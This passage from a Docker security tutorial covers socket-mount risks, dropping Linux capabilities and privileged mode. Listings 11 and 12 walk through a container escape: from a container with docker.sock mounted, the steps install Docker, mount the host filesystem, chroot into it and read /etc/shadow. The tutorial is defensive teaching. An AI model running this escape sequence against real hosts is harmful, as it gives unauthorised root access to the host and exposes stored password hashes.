docker run -it -v /var/run/docker.sock:/var/run/docker.sock --rm ubuntu:22.04 bashListing 10. Running a misconfigured container.
In this situation, someone (the attacker) may gain the ability to execute commands in the context of the container. This is not a particularly impossible scenario. All it takes is for someone to discover a vulnerability that allows to upload so-called webshell. For simplicity, let us assume that we are conducting the attack using a standard console (Listing 11).
apt-get update > /dev/null
apt-get install -y curl > /dev/null
curl -fsSL https://get.docker.com -o install-docker.sh
sh install-docker.sh > /dev/null 2>&1
docker -v
Listing 11. Attempting to attack a container.

It is important that Docker immediately connected to the standard socket (docker ps; Figure 19):

Let us now try to take control over the Docker host (Listing 12, Figure 20).
# Commands to be executed in the context of a vulnerable container (e.g., using RCE vulnerability or a webshell script).

docker run -it -v /:/mnt ubuntu:22.04 bash
ls /mnt
chroot /mnt
grep reynard /etc/shadowListing 12. Attempt to take control over the container.

The command docker run -it -v /:/mnt ubuntu:22.04 bash launches a new Docker container, based on the Ubuntu 22.04 image, and mounts the entire host file system to the /mnt location in the container, it also opens an interactive bash shell. While working in this shell, entering the command ls /mnt will display the contents of the main directory of the host. Then, the command chroot /mnt will change the main directory of the container to /mnt, effectively transitioning the context of the container to the file system of the Docker Host. Finally, the grep reynard /etc/shadow command will allow you to search for an entry related to the reynard user in the /etc/shadow file of the host, which stores encrypted user passwords. The ability to read this file confirms that we have high permissions in the Docker Host. In conclusion, we managed to take control over the Docker Host!
Granting and revoking permissions
By default, Docker runs containers with a certain standard set of permissions. Table 1 presents the list of these permissions.
| Capability Key | Capability Description |
|---|---|
| AUDIT_WRITE | Write records to kernel auditing log. |
| CHOWN | Make arbitrary changes to file UIDs and GIDs (see chown(2)). |
| DAC_OVERRIDE | Bypass file read, write, and execute permission checks. |
| FOWNER | Bypass permission checks on operations that normally require the file system UID of the process to match the UID of the file. |
| FSETID | Do not clear set-user-ID and set-group-ID permission bits when a file is modified. |
| KILL | Bypass permission checks for sending signals. |
| MKNOD | Create special files using mknod(2). |
| NET_BIND_SERVICE | Bind a socket to internet domain privileged ports (port numbers less than 1024). |
| NET_RAW | Use RAW and PACKET sockets. |
| SETFCAP | Set file capabilities. |
| SETGID | Make arbitrary manipulations of process GIDs and supplementary GID list. |
| SETPCAP | Modify process capabilities. |
| SETUID | Make arbitrary manipulations of process UIDs. |
| SYS_CHROOT | Use chroot(2), change root directory. |
These permissions allow the container to perform certain operations within the context of the system kernel (Docker Host). The current list of all permissions is maintained in the documentation.
For example, by default, each container is granted the NET_RAW privilege. This means that from the container level we will be able to send, among others, an ICMP packet, using the ping or traceroute command (Listing 13).
# commands to be executed in the context of Docker Host
docker run -it --rm --name ubuntu-ping ubuntu:22.04 bash

# commands to be executed in the context of ubuntu-ping containter
apt update && apt install -y iputils-ping
ping -c 3 8.8.8.8
Listing 13. Starting a container, installing packages, and running the ping command.

Simple task. The result is consistent with expectations (Figure 21).
We will now run the container for the second time, but this time with the revocation of the NET_RAW capability, that is with the flag --cap-drop=CAP_NET_RAW (Listing 14).
# Command to be executed in the context of Docker Host.
docker run -it --rm --cap-drop=CAP_NET_RAW --name ubuntu-ping ubuntu:22.04 bash

# Commands to be executed in the context of the ubuntu-ping container.
apt update && apt install -y iputils-ping
ping -c 3 8.8.8.8
Listing 14. Restarting the container, this time with revoked permissions.


Again, everything went according to the plan (Figure 22, Figure 23). We took away the permissions necessary to send, among others, ICMP packets from the container.

We don’t have to manually define which permissions should be revoked from the container. We can revoke all permissions. This is done using the ALL flag, which means that if we want to revoke all permissions, we can add the flag --cap-drop=ALL (Listing 15, Figure 24).
docker run -it --rm --cap-drop=ALL --name ubuntu-drop-all-cap ubuntu:22.04 bashListing 15. Starting the container with all permissions revoked.
We should be particularly cautious if we notice constructs that use the --cap-add flag – the opposite of --cap-drop, used for granting permissions. As a reminder, Table No. 1 only presents the default permissions granted by Docker. The actual list is much broader. Our goal should be to limit the permissions of containers, therefore granting additional permissions should raise alarms.
Avoiding privileged mode
Docker allows to run containers in the privileged mode. This is somewhat the opposite of the --cap-drop=ALL command, which grants the container practically all possible privileges.
The simplest way to explain this is with an example. Let us try to run two containers: one in the privileged mode, the other in the standard (default) mode. Then, I will conduct a series of checks, including a quick reconnaissance, to see what I can achieve from the level of a container with an expanded set of privileges.
/etc/docker/daemon.json). Otherwise, after executing the command, you will see an error message: docker: Error response from daemon: privileged mode is incompatible with user namespaces. You must run the container in the host namespace when running privileged mode. Also, remember to restart the Daemon: sudo systemctl restart docker.
# Commands to be executed in the context of Docker Host.
docker run -itd --privileged --name ubuntu-privileged ubuntu:22.04
docker run -itd --name ubuntu-unprivileged ubuntu:22.04

docker exec -it ubuntu-unprivileged bash

# Commands to be executed in the context of the ubuntu-unprivileged container.
ls /dev
ls /dev | grep sda
exit

# Command to be executed in the context of Docker Host.
docker exec -it ubuntu-privileged bash

# Commands to be executed in the context of the ubuntu-privileged container.
ls /dev
ls /dev | grep sda
exit
Listing 16. Running containers in standard and privileged modes.
